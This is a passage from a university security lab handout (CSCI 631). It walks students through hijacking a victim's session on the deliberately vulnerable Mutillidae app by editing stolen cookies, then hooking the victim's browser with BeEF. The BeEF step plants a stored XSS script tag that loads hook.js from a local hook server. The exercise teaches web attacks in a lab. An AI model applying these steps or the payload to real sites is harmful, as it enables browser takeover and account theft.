(located to the right of the URL bar). Select "Search: mutillidae".
In the window that appears, select the row for PHPSESSID and click "Edit"
near the bottom of the window. Remove the existing content and paste in
the value you copied from the Terminal window. Click "Save".
In the same manner, edit the uid value, chaning it from 25 to 24 and saving
it.
Also, edit the username, changing it from attacker to victim.
When those changes are complete, close the Cookie Manager window.

13. Still in Firefox, which is currently logged in as attacker, click the "Home"
button at the left of the top menu bar.
Notice the indicator of the currently logged in session. We are now
authenticated as the victim. We were able to steal the Victim's session and
authenticate as the victim, without having to compromise the victim's
password.
CSCI 631
Use XSS To Hook a Browser
Scenario
In the first exercise, we saw XSS creating a popup alert. In the second exercise, we took
it a step further and were able to successfully hijack the victim's logged in session. In
this final example, we will use the Browser Exploitation Framework to capture and
control the victim's browser. It will use the XSS vulnerability to install more Javascript
code that can deploy modules and other tools to attack the victim further, including
integrating with the Metasploit Framework to exploit browser vulnerabilities. We will
continue to use the Chrome browser to simulate the victim and the Firefox browser to
simulate the attacker.
1. In Firefox, log out of the compromised victim session and log back in as the
attacker.
2. Open the Add To Your Blog page, by navigating to the OWASP 2017 -> A7 -
Cross Site Scripting (XSS) -> Persistent (Second Order) -> Add to your blog
menu item.
3. In the Terminal window where the data was captured, press)CTRL+C)to stop

the netcat listener. At the prompt enter the following command:
sudo beef-xss
It should show some text similar to what is displayed in the screenshot.
Keep waiting and it should take you to the BeEF login page.
If it doesn't take you there automatically, browse to the following URL in
Firefox:
http://127.0.0.1:3000/ui/authentication
CSCI 631
You may also want to navigate to BeEF from a new tab in the Mutillidae
window in Firefox. You won't be able to combine the two open tabs since one
is running as root.
4. Log in to BeEF with the username)beef)and the password)beef.
5. In the terminal window where BeEF was started, there was a sample script
that was as follows:
<script src="http://127.0.0.1:3000/hook.js"></script>
Highlight that portion and copy it, by right clicking and selecting Copy.
6. Paste the copied hook script into the blog entry field and click "Save Blog
Entry".
7. Close the tab for Mutillidae in the Firefox browser.
Since the XSS affects all who view the page, this actually hooked the
attacker browser. If you were watching BeEF before you closed the attacker
session, you would have seen it appear. Closing it makes it clearer who is
hooked, however.
CSCI 631
8. Switch back to Chrome, as we simulate the victim browsing the site. Open
the "View Blogs" page by navigating to the OWASP 2017 -> A7 - Cross Site
Scripting (XSS) -> Persistent (Second Order) -> View someone's blog menu
item.
In the "Please Choose Author" drop bown box, select "attacker" which
should be at the bottom of the list, and click "View Blog Entries".

9. Switch back to the BeEF tab in Firefox. You should see an entry to an Online
Browser and an Offline Broswer. The offline one is the attacker session that
you closed earlier. The online one is the victim.
Click on the online browser entry, and information about the browser will be
displayed in the right hand side pane.
10. By default, the hook is only on the current page for the victim. If the victim
navigates away from that page, the hook will be lost. However, we can install
a persistence module that will make the hook remain while the victim
remains on the infected domain. The Javascript-based persistence cannot
extend outside of the domain due to the Same Origin Policy. However, we
can trap the victim while the session remains open.
